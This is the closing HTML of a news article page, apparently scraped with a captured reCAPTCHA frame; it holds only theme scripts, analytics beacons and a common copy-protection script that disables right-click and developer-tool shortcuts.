    <div class="td-container"></div><script type="text/javascript" src="https://themangonews.com/lib/js/underscore.min.js" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/modules/da5f722751/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js" id="tdPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js" id="tdSmartSidebar-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js" id="tdSocialSharing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js" id="tdModalPostImages-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/lib/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://themangonews.com/core/modules/da5f722751/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js" data-rocket-defer defer></script>

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88ZPKS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>


<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js" id="tdLoadingBox-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdLogin.js" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js" id="tdInfiniteLoader-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdMenu.js" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js" id="tdAjaxCount-js" data-rocket-defer defer></script>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[176242]");
                    });
                
});</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
//<![CDATA[
if (window.jQuery) {  (function ($) {  "use strict";
$.hmwp_is_devtool = function () { const widthth= window.outerWidth - window.innerWidth > 160; const heightth = window.outerHeight - window.innerHeight > 160;  if(navigator.userAgent.match(/iPhone/i)) return false;  if ( !(heightth && widthth) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthth || heightth) ) { $(document).trigger('hmwp_is_devtool'); return true; } return false; };
var $hmtpcheck = setInterval(function(){$.hmwp_is_devtool();},500);
$.disable_open_404 = function () {  $(document).find('html').remove(); };
$.disable_show_error = function (message) { var $div = $('#disable_msg'); if (!$div.is(':visible')) { $div.html(message); $div.fadeIn('10'); setTimeout(function () {  $div.fadeOut('10');  }, 1000);  } };
$.disable_event_listener = function (element, eventNames, message) { var events = eventNames.split(' '); for (var i = 0, iLen = events.length; i < iLen; i++) { element.addEventListener(events[i], function (e) {  e.preventDefault();  if (message !== '') $.disable_show_error(message); }); } };
$.disable_return_false = function () {  return false;  };
$(document).on("keydown", function (event) { event = (event || window.event);  if (event.keyCode === 123 ||  (event.ctrlKey && event.shiftKey && event.keyCode === 67) || ((event.ctrlKey || event.metaKey) && event.shiftKey && event.keyCode === 73) || (event.ctrlKey && event.shiftKey && event.keyCode === 75) || (event.ctrlKey && event.shiftKey && event.keyCode === 74) || (event.keyCode === 83 && (event.ctrlKey || event.metaKey)) || (event.keyCode === 67 && event.metaKey)) {  $.disable_show_error('Inspect Element is disabled!');    return false;  }  if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {   $.disable_show_error('View Source is disabled!');   return false;  }  });$(document).on("contextmenu", function (event) { return false; }); $.disable_event_listener(document, 'contextmenu', 'Right click is disabled!');$.disable_event_listener(document, 'cut copy paste print', 'Copy/Paste is disabled!');})(window.jQuery); }
//]]>
});</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
        
<script type="rocketlazyloadscript">var rocket_beacon_data = {"ajax_url":"https:\/\/themangonews.com\/ajax-call","nonce":"17b71a037e","url":"https:\/\/themangonews.com\/national\/nitish-kumar-upset-over-opposition-alliance-name-india","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script type="rocketlazyloadscript" data-name="wpr-wpr-beacon" data-rocket-src='https://themangonews.com/core/modules/ffee7df689/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d44d20cd31c4ff0b7b7c4409169e377","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached for great performance - Debug: cached@1768728299 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M6maBE1J92umYYRoPg2jiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728357153');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>